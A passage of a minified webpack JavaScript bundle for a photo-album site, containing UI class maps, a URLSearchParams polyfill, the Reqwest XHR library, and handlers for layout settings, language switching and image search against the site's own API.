e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};return!!navigator.serviceWorker&&navigator.serviceWorker.register(n.scriptURL,e)}}},function(e,t){e.exports={rotateLBFadeIn:"animate__rotateLBFadeIn",rotate:"animate__rotate",fadeIn:"animate__fadeIn",rightFadeIn:"animate__rightFadeIn",leftFadeIn:"animate__leftFadeIn",downFadeIn:"animate__downFadeIn",startAnimate:"animate__startAnimate",mobileStartAnimate:"animate__mobileStartAnimate"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.open=undefined,n(53),n(45);var o=n(0),r=n(2),a=n(1),i=n(56),s=(0,o.$)("."+i.wrap),c=(0,o.$)("."+i.space),l=(0,o.$)("."+i.list),u=(0,o.$$)("."+i.action+" button")[0],p=(0,o.$$)("."+i.action+" button")[1];t.open=function(){Array.from(l.elements.setlayout).forEach(function(e){e.checked=null!==e.getAttribute("checked")}),s.style.display="block"};if(s){var d=void 0,h=void 0;p.onclick=c.onclick=function(){s.style.display="none"},u.onclick=function(){return h?location.href=window.APP_ORIGIN+"/upgrade":d?void(0,a.fetchData)(new Request(window.API_ORIGIN+"/preference/layout/"+d,{method:"PUT",headers:{Authorization:"Bearer "+window.TOKEN,"Accept-Language":document.documentElement.lang}}),!0).then(function(){return fetch(window.PRE_PATH+"/cache",{method:"delete"})}).then(function(e){e.ok&&(location.href=window.PRE_PATH+"/albums")})["catch"](function(){r.alert.open({type:"error",title:"璁剧疆鍙戠敓閿欒"})}):p.onclick()},l.onchange=function(){var e=l.elements.setlayout;Array.from(e).forEach(function(e){e.checked&&(d=e.value,h=window.VIP_RATING<e.dataset.vip,u.innerHTML=h?u.dataset.viptext:u.dataset.text)})}}},,function(e,t,n){"use strict";n(49);var o=n(0),r=n(50),a=(0,o.$)("."+r.main),i=(0,o.$)("."+r.close);a&&(window.localStorage.index_hint!==window.VERSION&&(a.style.height=a.scrollHeight+"px"),i&&(i.onclick=function(){window.localStorage.setItem("index_hint",window.VERSION),a.style.height="0px"}))},function(e,t,n){e.exports=n.p+"../partials/indexhint.hbs"},function(e,t){e.exports={main:"indexhint__main",warn:"indexhint__warn",text:"indexhint__text",link:"indexhint__link",close:"indexhint__close"}},function(e,t,n){e.exports=n.p+"../partials/header.hbs"},function(e,t,n){e.exports=n.p+"../partials/header2.hbs"},function(e,t,n){e.exports=n.p+"../partials/showlayout.hbs"},function(e,t,n){e.exports=n.p+"../partials/alert.hbs"},function(e,t){e.exports={main:"alert__main",display:"alert__display",alert:"alert__alert",contentwrap:"alert__contentwrap",icon:"alert__icon",title:"alert__title",content:"alert__content",subtitle:"alert__subtitle",success:"alert__success",warn:"alert__warn",error:"alert__error"}},function(e,t){e.exports={wrap:"showlayout__wrap",space:"showlayout__space",panel:"showlayout__panel",action:"showlayout__action",list:"showlayout__list",item:"showlayout__item",vip:"showlayout__vip",tag:"showlayout__tag",show:"showlayout__show",radio:"showlayout__radio"}},function(e,t){e.exports={wrap:"header__wrap",offline:"header__offline",dropdown:"header__dropdown",logo:"header__logo",transparent:"header__transparent",main:"header__main",menu:"header__menu",tips:"header__tips",active:"header__active",username:"header__username",notification:"header__notification",dropdownicon:"header__dropdownicon",action:"header__action",login:"header__login",separator:"header__separator",countwrap:"header__countwrap","new":"header__new",dashbord:"header__dashbord"}},function(e,t){e.exports={color:"header2__color",main:"header2__main",link:"header2__link",bolder:"header2__bolder"}},function(e,t,n){"use strict";n(60),n(61);var o=n(0),r=n(3);o.clickTaskPool.add(function(e){if(navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)&&"setLanguage"===e.target.id){var t=document.getElementById("languageSelect");"block"===t.style.display?t.style.display="none":t.style.display="block"}var n=e.target.dataset.lang;n&&("_origin"===n?(e.preventDefault(),location.href+=location.search?"&lang=_origin":"?lang=_origin"):r.storage.setLanguage(n),window.top!==window&&window.top.postMessage({type:"setLanguage"},"*"))})},function(e,t,n){e.exports=n.p+"../partials/language.hbs"},function(e,t){e.exports={link:"language__link",currentlang:"language__currentlang"}},,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";!function(e){function t(e){if(e=e||"",this[r]={},e instanceof Object){for(var t in e)if(e.hasOwnProperty(t)){var n="string"==typeof e[t]?e[t]:JSON.stringify(e[t]);this.append(t,n)}}else{0===e.indexOf("?")&&(e=e.slice(1));for(var a=e.split("&"),i=0;i<a.length;i++){var s=a[i],c=s.indexOf("=");-1<c&&this.append(o(s.slice(0,c)),o(s.slice(c+1)))}}}function n(e){var t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'\(\)~]|%20|%00/g,function(e){return t[e]})}function o(e){return decodeURIComponent(e.replace(/\+/g," "))}if(!e.URLSearchParams||!e.URLSearchParams.prototype.has){var r="__URLSearchParams__";t.prototype.append=function(e,t){var n=this[r];e in n?n[e].push(""+t):n[e]=[""+t]},t.prototype["delete"]=function(e){delete this[r][e]},t.prototype.get=function(e){var t=this[r];return e in t?t[e][0]:null},t.prototype.getAll=function(e){var t=this[r];return e in t?t[e].slice(0):[]},t.prototype.has=function(e){return e in this[r]},t.prototype.set=function(e,t){this[r][e]=[""+t]},t.prototype.forEach=function(e,t){var n=this[r];Object.getOwnPropertyNames(n).forEach(function(o){n[o].forEach(function(n){e.call(t,n,o,this)},this)},this)},t.prototype.toString=function(){var e,t,o,a,i=this[r],s=[];for(t in i)for(o=n(t),e=0,a=i[t];e<a.length;e++)s.push(o+"="+n(a[e]));return s.join("&")},e.URLSearchParams=t,e.URLSearchParams.polyfill=!0}}("undefined"!=typeof self?self:undefined)},function(e,t){e.exports={headerWrap:"showheader__headerWrap",header:"showheader__header",headerTop:"showheader__headerTop",nickname:"showheader__nickname",search:"showheader__search",searchInput:"showheader__searchInput",menus:"showheader__menus",menuslink:"showheader__menuslink",showcate:"showheader__showcate",cateWrap:"showheader__cateWrap",tabflag:"showheader__tabflag",arrow:"showheader__arrow",showallcate:"showheader__showallcate",category:"showheader__category",active:"showheader__active",currentcate:"showheader__currentcate",qrcodewrap:"showheader__qrcodewrap",qrcodehandle:"showheader__qrcodehandle",qrcode:"showheader__qrcode",qrcodetext:"showheader__qrcodetext",icon:"showheader__icon",contentheadWrap:"showheader__contentheadWrap"}},function(e,t,n){"use strict";n(91),n(94)},function(e,t){e.exports={main:"empty__main",minheight:"empty__minheight",align:"empty__align",empty:"empty__empty",emptytitle:"empty__emptytitle",emptytips:"empty__emptytips",gofirst:"empty__gofirst"}},,,function(e,t,n){e.exports=n.p+"../partials/empty.hbs"},,function(e,t,n){"use strict";n(97),n(89),n(98);var o=n(0);n(88);var r=n(89),a=(0,o.$)("label[for="+r.showallcate+"]"),i=(0,o.$)("#"+r.showallcate),s=(0,o.$)("."+r.qrcodehandle),c=(0,o.$)("."+r.qrcode);o.clickTaskPool.add(function(e){e.target!==i&&e.target!==a&&i&&i.checked&&(i.checked=!1)}),s&&(s.onmouseover=function(){var e=new URLSearchParams(location.search);e.set("utm_source","qrcode");var t=location.protocol+"//"+location.host+location.pathname+"?"+e;n.e(0).then(n.bind(null,110)).then(function(e){e.toDataURL(t,function(e,t){c.src=t})})})},function(e,t,n){e.exports=n.p+"../partials/showheader.hbs"},function(e,t,n){"use strict";function o(e){x.style.display="block",l.value&&(l.value="");var t=new FileReader,n=e.target.files[0],o=new FormData,r=new XMLHttpRequest;o.append("photo",n),t.readAsDataURL(n),t.onload=function(){r.open("post",window.API_ORIGIN+"/image/search?userId="+window.OWNER_ID),r.responseType="json",r.setRequestHeader("Authorization","Bearer "+window.TOKEN),r.send(o),r.onload=function(){if(r.status<400&&r.status>=200){var e="/searchPic";if(window.location.host.split(".")[0]!==window.OWNER){var t=document.cookie.match(new RegExp("(^| )impress=([^;]*)(;|$)"))?JSON.parse(decodeURIComponent(document.cookie.match(new RegExp("(^| )impress=([^;]*)(;|$)"))[2])):undefined;if(t){e="/photos/"+t.username+"/searchPic"}}c({url:e,method:"post",contentType:"application/json",data:JSON.stringify({searchPicData:r.response.data})}).then(function(){v&&v.setAttribute("name","searchPic"),u.setAttribute("action",u.action.replace("album","image")),u.submit(),v&&v.removeAttribute("name"),x.style.display="none"})["catch"](function(e){return console.error("post searchPic error----------",e)})}else i.alert.open({type:"error",title:"鎼滅储寮傚父"})}}}n(99);var r=n(0),a=n(1),i=n(2),s=n(100),c=n(101),l=(0,r.$)("."+s.input),u=(0,r.$)("."+s.main),p=(0,r.$)("."+s.icon),d=(0,r.$$)("."+s.loginModal)[0],h=(0,r.$$)("."+s.enableModal)[0],f=(0,r.$$)("."+s.loadingModal)[0],_=(0,r.$$)("."+s.searchPicModal)[0],g=(0,r.$$)("."+s.remainOtherModal)[0],m=g.dataset.remainedtext||"宸叉彁閱掑紑閫�",w=(0,r.$$)("."+s.remainOtherModal+" a")[0],y=(0,r.$)("#leftTimes"),A=(0,r.$)("#loginButton"),b=0,v=(0,r.$)("#file"),x=(0,r.$)("#loadingIcon");v&&v.addEventListener("change",function(e){return o(e)},!1),l&&(l.onkeydown=function(e){if(13===e.keyCode){if(!l.value.trim())return e.preventDefault();u.submit()}}),p&&(p.onclick=function(e){if(!l.value.trim())return e.preventDefault();u.submit()}),r.clickTaskPool.add(function(e){"searchPicIcon"===e.target.id&&(!window.USER_ID&&d?(d.style.display="block",A.href.includes("url=")||(A.href=A.href+"?url="+encodeURIComponent(window.location.href))):E()),"closeLoginModal"===e.target.id&&d&&(d.style.display="none"),"closeEnableModal"===e.target.id&&h&&(h.style.display="none"),"closeLoadingModal"===e.target.id&&f&&(f.style.display="none"),"closeSearchPicModal"===e.target.id&&_&&(_.style.display="none"),"closeRemainOtherModal"===e.target.id&&g&&(g.style.display="none"),"remainOther"===e.target.id&&(0,a.fetchData)(new Request(window.API_ORIGIN+"/image/search/notification",{method:"POST",body:JSON.stringify({to_user:window.OWNER_ID}),headers:{Authorization:"Bearer "+window.TOKEN,"Accept-Language":document.documentElement.lang,"Content-Type":"application/json;charset=utf-8"}}),!0).then(function(e){"ok"===e.message.toLowerCase()&&(w.classList.add(s.notActive),w.innerHTML=m)})["catch"](function(e){return i.alert.open({type:"error",title:e.message})}),"enableSearchPic"===e.target.id&&(0,a.fetchData)(new Request(window.API_ORIGIN+"/image/search/open",{method:"POST",headers:{Authorization:"Bearer "+window.TOKEN,"Accept-Language":document.documentElement.lang,"Content-Type":"application/json;charset=utf-8"}}),!0).then(function(e){"ok"===e.message.toLowerCase()&&(h&&(h.style.display="none"),f&&(f.style.display="block"))})["catch"](function(e){i.alert.open({type:"error",title:e.message})})});var E=function(){(0,a.fetchData)(new Request(window.API_ORIGIN+"/image/search/stats?userId="+window.USER_ID,{method:"GET",headers:{Authorization:"Bearer "+window.TOKEN,"Accept-Language":document.documentElement.lang,"Content-Type":"application/json;charset=utf-8"}}),!0).then(function(e){e.isOpen&&e.syncDone?(b=e.extraTime,(0,a.fetchData)(new Request(window.API_ORIGIN+"/image/search/stats?userId="+window.OWNER_ID,{method:"GET",headers:{Authorization:"Bearer "+window.TOKEN,"Accept-Language":document.documentElement.lang,"Content-Type":"application/json;charset=utf-8"}}),!0).then(function(e){e.isOpen&&e.syncDone?(_&&(_.style.display="block"),y&&(y.innerHTML=b)):(g&&(g.style.display="block"),e.isNoti&&w&&(w.classList.add(s.notActive),w.innerHTML=m))})):e.isOpen?e.isOpen&&!e.syncDone&&f&&(f.style.display="block"):h&&(h.style.display="block")})["catch"](function(e){i.alert.open({type:"error",title:e.message})})}},function(e,t,n){e.exports=n.p+"../partials/search.hbs"},function(e,t){e.exports={main:"search__main",td:"search__td",inputWrap:"search__inputWrap",errorText:"search__errorText",hintText:"search__hintText",label:"search__label",compact:"search__compact",icon:"search__icon",input:"search__input",wordLimit:"search__wordLimit",wordTips:"search__wordTips",clearable:"search__clearable",clear:"search__clear",count:"search__count",small:"search__small",inputContorl:"search__inputContorl",labeled:"search__labeled",searchIcon:"search__searchIcon",loginModal:"search__loginModal",enableModal:"search__enableModal",loadingModal:"search__loadingModal",remainOtherModal:"search__remainOtherModal",notActive:"search__notActive",searchPicModal:"search__searchPicModal",searchButton:"search__searchButton",rotation:"search__rotation",header:"search__header",footer:"search__footer",inputlablewrap:"search__inputlablewrap",inputwrap:"search__inputwrap",button:"search__button"}},function(module,exports,__webpack_require__){var __WEBPACK_AMD_DEFINE_FACTORY__,__WEBPACK_AMD_DEFINE_RESULT__;/*!
  * Reqwest! A general purpose XHR connection manager
  * license MIT (c) Dustin Diaz 2015
  * https://github.com/ded/reqwest
  */
    !function(e,t,n){void 0!==module&&module.exports?module.exports=n():(__WEBPACK_AMD_DEFINE_FACTORY__=n,(__WEBPACK_AMD_DEFINE_RESULT__="function"==typeof __WEBPACK_AMD_DEFINE_FACTORY__?__WEBPACK_AMD_DEFINE_FACTORY__.call(exports,__webpack_require__,exports,module):__WEBPACK_AMD_DEFINE_FACTORY__)!==undefined&&(module.exports=__WEBPACK_AMD_DEFINE_RESULT__))}(0,0,function(){function succeed(e){var t=protocolRe.exec(e.url);return t=t&&t[1]||context.location.protocol,httpsRe.test(t)?twoHundo.test(e.request.status):!!e.request.response}function handleReadyState(e,t,n){return function(){return e._aborted?n(e.request):e._timedOut?n(e.request,"Request is aborted: timeout"):void(e.request&&4==e.request[readyState]&&(e.request.onreadystatechange=noop,succeed(e)?t(e.request):n(e.request)))}}function setHeaders(e,t){var n,o=t.headers||{};o.Accept=o.Accept||defaultHeaders.accept[t.type]||defaultHeaders.accept["*"];var r="undefined"!=typeof FormData&&t.data instanceof FormData;t.crossOrigin||o[requestedWith]||(o[requestedWith]=defaultHeaders.requestedWith),o[contentType]||r||(o[contentType]=t.contentType||defaultHeaders.contentType);for(n in o)o.hasOwnProperty(n)&&"setRequestHeader"in e&&e.setRequestHeader(n,o[n])}function setCredentials(e,t){"undefined"!=typeof t.withCredentials&&"undefined"!=typeof e.withCredentials&&(e.withCredentials=!!t.withCredentials)}function generalCallback(e){lastValue=e}function urlappend(e,t){return e+(/\?/.test(e)?"&":"?")+t}function handleJsonp(e,t,n,o){var r=uniqid++,a=e.jsonpCallback||"callback",i=e.jsonpCallbackName||reqwest.getcallbackPrefix(r),s=new RegExp("((^|\\?|&)"+a+")=([^&]+)"),c=o.match(s),l=doc.createElement("script"),u=0,p=-1!==navigator.userAgent.indexOf("MSIE 10.0");return c?"?"===c[3]?o=o.replace(s,"$1="+i):i=c[3]:o=urlappend(o,a+"="+i),context[i]=generalCallback,l.type="text/javascript",l.src=o,l.async=!0,"undefined"==typeof l.onreadystatechange||p||(l.htmlFor=l.id="_reqwest_"+r),l.onload=l.onreadystatechange=function(){if(l[readyState]&&"complete"!==l[readyState]&&"loaded"!==l[readyState]||u)return!1;l.onload=l.onreadystatechange=null,l.onclick&&l.onclick(),t(lastValue),lastValue=undefined,head.removeChild(l),u=1},head.appendChild(l),{abort:function(){l.onload=l.onreadystatechange=null,n({},"Request is aborted: timeout",{}),lastValue=undefined,head.removeChild(l),u=1}}}function getRequest(e,t){var n,o=this.o,r=(o.method||"GET").toUpperCase(),a="string"==typeof o?o:o.url,i=!1!==o.processData&&o.data&&"string"!=typeof o.data?reqwest.toQueryString(o.data):o.data||null,s=!1;return"jsonp"!=o.type&&"GET"!=r||!i||(a=urlappend(a,i),i=null),"jsonp"==o.type?handleJsonp(o,e,t,a):(n=o.xhr&&o.xhr(o)||xhr(o),n.open(r,a,!1!==o.async),setHeaders(n,o),setCredentials(n,o),context[xDomainRequest]&&n instanceof context[xDomainRequest]?(n.onload=e,n.onerror=t,n.onprogress=function(){},s=!0):n.onreadystatechange=handleReadyState(this,e,t),o.before&&o.before(n),s?setTimeout(function(){n.send(i)},200):n.send(i),n)}function Reqwest(e,t){this.o=e,this.fn=t,init.apply(this,arguments)}function setType(e){return null===e?undefined:e.match("json")?"json":e.match("javascript")?"js":e.match("text")?"html":e.match("xml")?"xml":void 0}function init(o,fn){function complete(e){for(o.timeout&&clearTimeout(self.timeout),self.timeout=null;self._completeHandlers.length>0;)self._completeHandlers.shift()(e)}function success(resp){var type=o.type||resp&&setType(resp.getResponseHeader("Content-Type"));resp="jsonp"!==type?self.request:resp;var filteredResponse=globalSetupOptions.dataFilter(resp.responseText,type),r=filteredResponse;try{resp.responseText=r}catch(e){}if(r)switch(type){case"json":try{resp=context.JSON?context.JSON.parse(r):eval("("+r+")")}catch(err){return error(resp,"Could not parse JSON in response",err)}break;case"js":resp=eval(r);break;case"html":resp=r;break;case"xml":resp=resp.responseXML&&resp.responseXML.parseError&&resp.responseXML.parseError.errorCode&&resp.responseXML.parseError.reason?null:resp.responseXML}for(self._responseArgs.resp=resp,self._fulfilled=!0,fn(resp),self._successHandler(resp);self._fulfillmentHandlers.length>0;)resp=self._fulfillmentHandlers.shift()(resp);complete(resp)}function timedOut(){self._timedOut=!0,self.request.abort()}function error(e,t,n){for(e=self.request,self._responseArgs.resp=e,self._responseArgs.msg=t,self._responseArgs.t=n,self._erred=!0;self._errorHandlers.length>0;)self._errorHandlers.shift()(e,t,n);complete(e)}this.url="string"==typeof o?o:o.url,this.timeout=null,this._fulfilled=!1,this._successHandler=function(){},this._fulfillmentHandlers=[],this._errorHandlers=[],this._completeHandlers=[],this._erred=!1,this._responseArgs={};var self=this;fn=fn||function(){},o.timeout&&(this.timeout=setTimeout(function(){timedOut()},o.timeout)),o.success&&(this._successHandler=function(){o.success.apply(o,arguments)}),o.error&&this._errorHandlers.push(function(){o.error.apply(o,arguments)}),o.complete&&this._completeHandlers.push(function(){o.complete.apply(o,arguments)}),this.request=getRequest.call(this,success,error)}function reqwest(e,t){return new Reqwest(e,t)}function normalize(e){return e?e.replace(/\r?\n/g,"\r\n"):""}function serial(e,t){var n,o,r,a,i=e.name,s=e.tagName.toLowerCase(),c=function(e){e&&!e.disabled&&t(i,normalize(e.attributes.value&&e.attributes.value.specified?e.value:e.text))};if(!e.disabled&&i)switch(s){case"input":/reset|button|image|file/i.test(e.type)||(n=/checkbox/i.test(e.type),o=/radio/i.test(e.type),r=e.value,(!(n||o)||e.checked)&&t(i,normalize(n&&""===r?"on":r)));break;case"textarea":t(i,normalize(e.value));break;case"select":if("select-one"===e.type.toLowerCase())c(e.selectedIndex>=0?e.options[e.selectedIndex]:null);else for(a=0;e.length&&a<e.length;a++)e.options[a].selected&&c(e.options[a])}}function eachFormElement(){var e,t,n=this;for(t=0;t<arguments.length;t++)e=arguments[t],/input|select|textarea/i.test(e.tagName)&&serial(e,n),function(e,t){var o,r,a;for(o=0;o<t.length;o++)for(a=e[byTag](t[o]),r=0;r<a.length;r++)serial(a[r],n)}(e,["input","select","textarea"])}function serializeQueryString(){return reqwest.toQueryString(reqwest.serializeArray.apply(null,arguments))}function serializeHash(){var e={};return eachFormElement.apply(function(t,n){t in e?(e[t]&&!isArray(e[t])&&(e[t]=[e[t]]),e[t].push(n)):e[t]=n},arguments),e}function buildParams(e,t,n,o){var r,a,i,s=/\[\]$/;if(isArray(t))for(a=0;t&&a<t.length;a++)i=t[a],n||s.test(e)?o(e,i):buildParams(e+"["+("object"==typeof i?a:"")+"]",i,n,o);else if(t&&"[object Object]"===t.toString())for(r in t)buildParams(e+"["+r+"]",t[r],n,o);else o(e,t)}var context=this;if("window"in context)var doc=document,byTag="getElementsByTagName",head=doc[byTag]("head")[0];else{var XHR2;try{XHR2=__webpack_require__(102)}catch(ex){throw new Error("Peer dependency `xhr2` required! Please npm install xhr2")}}var httpsRe=/^http/,protocolRe=/(^\w+):\/\//,twoHundo=/^(20\d|1223)$/,readyState="readyState",contentType="Content-Type",requestedWith="X-Requested-With",uniqid=0,callbackPrefix="reqwest_"+ +new Date,lastValue,xmlHttpRequest="XMLHttpRequest",xDomainRequest="XDomainRequest",noop=function(){},isArray="function"==typeof Array.isArray?Array.isArray:function(e){return e instanceof Array},defaultHeaders={contentType:"application/x-www-form-urlencoded",requestedWith:xmlHttpRequest,accept:{"*":"text/javascript, text/html, application/xml, text/xml, */*",xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript",js:"application/javascript, text/javascript"}},xhr=function(e){if(!0===e.crossOrigin){var t=context[xmlHttpRequest]?new XMLHttpRequest:null;if(t&&"withCredentials"in t)return t;if(context[xDomainRequest])return new XDomainRequest;throw new Error("Browser does not support cross-origin requests")}return context[xmlHttpRequest]?new XMLHttpRequest:XHR2?new XHR2:new ActiveXObject("Microsoft.XMLHTTP")},globalSetupOptions={dataFilter:function(e){return e}};return Reqwest.prototype={abort:function(){this._aborted=!0,this.request.abort()},retry:function(){init.call(this,this.o,this.fn)},then:function(e,t){return e=e||function(){},t=t||function(){},this._fulfilled?this._responseArgs.resp=e(this._responseArgs.resp):this._erred?t(this._responseArgs.resp,this._responseArgs.msg,this._responseArgs.t):(this._fulfillmentHandlers.push(e),this._errorHandlers.push(t)),this},always:function(e){return this._fulfilled||this._erred?e(this._responseArgs.resp):this._completeHandlers.push(e),this},fail:function(e){return this._erred?e(this._responseArgs.resp,this._responseArgs.msg,this._responseArgs.t):this._errorHandlers.push(e),this},"catch":function(e){return this.fail(e)}},reqwest.serializeArray=function(){var e=[];return eachFormElement.apply(function(t,n){e.push({name:t,value:n})},arguments),e},reqwest.serialize=function(){if(0===arguments.length)return"";var e,t,n=Array.prototype.slice.call(arguments,0);return e=n.pop(),e&&e.nodeType&&n.push(e)&&(e=null),e&&(e=e.type),t="map"==e?serializeHash:"array"==e?reqwest.serializeArray:serializeQueryString,t.apply(null,n)},reqwest.toQueryString=function(e,t){var n,o,r=t||!1,a=[],i=encodeURIComponent,s=function(e,t){t="function"==typeof t?t():null==t?"":t,a[a.length]=i(e)+"="+i(t)};if(isArray(e))for(o=0;e&&o<e.length;o++)s(e[o].name,e[o].value);else for(n in e)e.hasOwnProperty(n)&&buildParams(n,e[n],r,s);return a.join("&").replace(/%20/g,"+")},reqwest.getcallbackPrefix=function(){return callbackPrefix},reqwest.compat=function(e,t){return e&&(e.type&&(e.method=e.type)&&delete e.type,e.dataType&&(e.type=e.dataType),e.jsonpCallback&&(e.jsonpCallbackName=e.jsonpCallback)&&delete e.jsonpCallback,e.jsonp&&(e.jsonpCallback=e.jsonp)),new Reqwest(e,t)},reqwest.ajaxSetup=function(e){e=e||{};for(var t in e)globalSetupOptions[t]=e[t]},reqwest})},function(e,t){},function(e,t,n){"use strict";n(104),n(105),n(59)},function(e,t,n){e.exports=n.p+"../partials/userfooter.hbs"},function(e,t){e.exports={main:"userfooter__main",content:"userfooter__content",copyright:"userfooter__copyright",lang:"userfooter__lang"}},,,,,,,,,,function(e,t,n){"use strict";n(116),n(117)},function(e,t,n){e.exports=n.p+"../partials/pagination.hbs"},function(e,t){e.exports={main:"pagination__main",button:"pagination__button",active:"pagination__active",buttons:"pagination__buttons",jumpwrap:"pagination__jumpwrap",disabled:"pagination__disabled"}},,,,,,function(e,t){e.exports={main:"showalbumheader__main",separator:"showalbumheader__separator",gallerycover:"showalbumheader__gallerycover",space:"showalbumheader__space",gallerydec:"showalbumheader__gallerydec",gallerytitle:"showalbumheader__gallerytitle",gallerysubtitle:"showalbumheader__gallerysubtitle",tabgroup:"showalbumheader__tabgroup",button:"showalbumheader__button",right:"showalbumheader__right",left:"showalbumheader__left",active:"showalbumheader__active",download:"showalbumheader__download"}},,,,,,,,,,,function(e,t,n){"use strict";n(135),n(123)},function(e,t,n){e.exports=n.p+"../partials/searchtool.hbs"},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){e.exports={gallerycardwrap:"showindex__gallerycardwrap",topTip:"showindex__topTip",parent:"showindex__parent",children:"showindex__children"}},function(e,t){e.exports={main:"album3__main",photoswrap:"album3__photoswrap",img:"album3__img",title:"album3__title"}},function(e,t,n){e.exports=n.p+"../partials/show-layout-timeline.hbs"},function(e,t,n){e.exports=n.p+"../partials/show-layout-waterfall.hbs"},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){e.exports=n(308)},function(e,t,n){"use strict";n(6),n(1),n(96),n(134),n(90),n(46),n(309),n(115),n(103);var o=n(0),r=n(177),a=(0,o.$$)("."+r.topTip)[0];if(localStorage.getItem("lastTimeClose_footerAD")&&localStorage.removeItem("lastTimeClose_footerAD"),a){var i=a.dataset.selfinfo?JSON.parse(a.dataset.selfinfo):{},s=i.vip;s&&s.vipRating?a.style.display="none":a&&(a.style.display="block")}},function(e,t,n){"use strict";switch(n(310),n(313),n(178),n(316),n(317),window["show-layout"]){case"category":case"album1":break;case"photo":n.e(2).then(n.bind(null,337));break;case"commerce":n.e(5).then(n.bind(null,338));break;case"waterfall":n.e(3).then(n.bind(null,339));break;case"timeline":n.e(4).then(n.bind(null,340))}},function(e,t,n){"use strict";n(311),n(312)},function(e,t){e.exports={main:"album__main",imgwrap:"album__imgwrap",img:"album__img",space:"album__space",photonumber:"album__photonumber",title:"album__title",showmore:"album__showmore",more:"album__more"}},function(e,t,n){e.exports=n.p+"../partials/album.hbs"},function(e,t,n){"use strict";n(314),n(315)},function(e,t){e.exports={main:"album1__main",detail:"album1__detail",photonumber:"album1__photonumber"}},function(e,t,n){e.exports=n.p+"../partials/album1.hbs"},function(e,t){e.exports={catewrap:"show-layout-category__catewrap",emptypage:"show-layout-category__emptypage",catetitle:"show-layout-category__catetitle"}},function(e,t,n){function o(e){return n(r(e))}function r(e){var t=a[e];if(!(t+1))throw new Error("Cannot find module '"+e+"'.");return t}var a={"./show-layout-album/show-layout-album.hbs":318,"./show-layout-album1/show-layout-album1.hbs":319,"./show-layout-category/show-layout-category.hbs":320,"./show-layout-commerce/show-layout-commerce.hbs":321,"./show-layout-photo/show-layout-photo.hbs":322,"./show-layout-timeline/show-layout-timeline.hbs":179,"./show-layout-waterfall/show-layout-waterfall.hbs":180};o.keys=function(){return Object.keys(a)},o.resolve=r,e.exports=o,o.id=317},function(e,t,n){e.exports=n.p+"../partials/show-layout-album.hbs"},function(e,t,n){e.exports=n.p+"../partials/show-layout-album1.hbs"},function(e,t,n){e.exports=n.p+"../partials/show-layout-category.hbs"},function(e,t,n){e.exports=n.p+"../partials/show-layout-commerce.hbs"},function(e,t,n){e.exports=n.p+"../partials/show-layout-photo.hbs"},,,,,,,,,,,,,,function(e,t){e.exports="[data-uri]"}],[307]);